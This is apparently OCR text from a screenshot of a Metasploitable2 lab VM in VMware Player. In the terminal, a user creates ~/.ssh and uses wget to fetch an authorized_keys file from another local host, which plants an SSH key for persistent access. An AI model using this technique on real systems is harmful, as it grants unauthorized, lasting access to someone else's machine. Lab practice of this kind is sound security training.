 Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
admin-it@metasploitable:~$ pwd
/home/admin-it
admin-it@metasploitable:~$ mkdir .ssh
admin-it@metasploitable:~$ cd .ssh
admin-it@metasploitable:~/.ssh$ wget http://192.168.244.128/authorized_keys
--18:57:05--  http://192.168.244.128/authorized_keys
           => `authorized_keys'
Connecting to 192.168.244.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 564
100%[====================================>] 564           --.--K/s
18:57:05 (161.43 MB/s) - `authorized_keys' saved [564/564]
admin-it@metasploitable:~/.ssh$ ls -l
total 4
-rw-r--r-- 1 admin-it admin-it 564 2022-03-30 06:51 authorized_keys
admin-it@metasploitable:~/.ssh$ _
Click in the virtual screen
to send keystrokes
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Install Tools
Remind Me Later
Never Remind Me
Type here to search
ENG
23:57
29/03/2022